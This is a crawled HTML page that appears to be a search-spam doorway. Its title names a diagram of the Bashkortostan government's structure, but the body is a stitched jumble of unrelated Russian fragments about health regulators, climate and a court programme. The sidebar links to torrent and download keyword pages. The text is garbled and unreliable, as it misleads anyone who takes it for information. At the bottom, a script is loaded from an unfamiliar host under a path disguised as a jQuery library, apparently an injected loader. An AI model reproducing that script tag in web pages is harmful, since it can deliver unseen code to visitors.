

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-struktura-pravitelstva-respubliki-bashkortostan-shema.html
body_size: 2738
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Структура правительства республики башкортостан схема - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Структура правительства республики башкортостан схема</h2>
                            </header>
                            <p>В федеральной целевой программе «Развитие судебной системы России» на 2002–2006 годы, утвержденной постановлением Правительства Российской Федерации от 20 ноября 2001 г  № 805, были поставлены. Первым главным врачом больницы был назначен заслуженный врач Республики Башкортостан Р. Г. Богданов. Перечень извещений о проведении научных мероприятий Поиск изъятых из обращения. Федеральная служба по надзору в сфере здравоохранения информирует, что в соответствии с Циркулярным письмом Всемирного почтового союза от 19.01.2015 №7 (UPU Circular #7 of 19.01.2015) «Укрпочта». Горячая линия: «Горячая линия» Федеральной службы по надзору в сфере здравоохранения. Климат. Нижегородская область вытянута в меридиональном направлении, её протяжённость с севера на юг составляет около 400 км, а с запада на восток Территориальный орган Росздравнадзора по Республике Тыва. Территориальный орган Федеральной службы по надзору в сфере здравоохранения по Республике Тыва является федеральным органом. Территориальный орган Росздравнадзора по Камчатскому краю  Территориальный орган Федеральной службы по надзору в сфере здравоохранения по Камчатскому краю (далее соответственно. 
Климат республики переходный от умеренного к резко-континентальному — лето очень жаркое. Территориальный орган Росздравнадзора по Мурманской области. Территориальный орган Федеральной службы по надзору в сфере здравоохранения осуществляет функции </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-metod-posledovatelnoy-detalizacii-prezentaciya.html">Метод последовательной детализации презентация</a></li>
                                <li><a href="ze0mcx-hosta-faerfoks.html">Хоста фаерфокс</a></li>
                                <li><a href="ze0mcx-skachat-igru-king-kong-2005.html">Скачать игру кинг конг 2005</a></li>
                                <li><a href="ze0mcx-skachat-vse-pesni-enigma-torrent.html">Скачать все песни энигма торрент</a></li>
                                <li><a href="ze0mcx-chuzhak-vse-knigi-chitat-onlayn.html">Чужак все книги читать онлайн</a></li>
                                <li><a href="ze0mcx-skachat-manual-nissan-patfaynder.html">Скачать мануал ниссан патфайндер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-obratnaya-storona-luny-skachat-torrent-1-sezon.html">Обратная сторона луны скачать торрент 1 сезон</a></li>
                                            <li><a href="ze0mcx-skachat-setevye-drayvera-dlya-windows-xp.html">Скачать сетевые драйвера для windows xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-igry-strelyalki-na-pk-cherez-torrent.html">Скачать игры стрелялки на пк через торрент</a></li>
                                            <li><a href="ze0mcx-skiny-na-minecraft-skachat-na-android.html">Скины на minecraft скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-skrinshot-programmu-na-android.html">Скачать скриншот программу на андроид</a></li>
                                            <li><a href="ze0mcx-russkiy-yazyk-5-klass-gdz-otvety.html">Русский язык 5 класс гдз ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-shema-podklyucheniya-pereklyuchatelya-s-podsvetkoy.html">Схема подключения переключателя с подсветкой</a></li>
                                            <li><a href="ze0mcx-vyhozhu-tebya-iskat-kratkoe-soderzhanie.html">Выхожу тебя искать краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
